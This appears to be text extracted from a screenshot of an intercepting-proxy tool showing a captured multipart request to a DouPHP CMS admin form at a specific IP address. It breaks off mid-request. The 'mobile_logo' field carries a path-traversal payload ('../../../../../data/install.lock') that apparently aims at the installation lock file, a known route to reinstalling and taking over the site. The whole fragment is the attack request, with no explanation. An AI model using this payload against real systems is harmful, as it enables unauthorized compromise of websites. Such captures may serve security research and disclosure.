 http://59.63.200.79:24950 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
-----------------------------3646811142280208923679978631
Content-Disposition: form-data; name="mobile_title"
DouPHP触屏版
-----------------------------3646811142280208923679978631
Content-Disposition: form-data; name="mobile_keywords"
DouPHP,DouPHP触屏版
-----------------------------3646811142280208923679978631
Content-Disposition: form-data; name="mobile_description"
DouPHP,DouPHP触屏版
-----------------------------3646811142280208923679978631
Content-Disposition: form-data; name="mobile_logo"
../../../../../data/install.lock
-----------------------------3646811142280208923679978631
Content-Disposition: form-data; name="mobile_subdir_binding"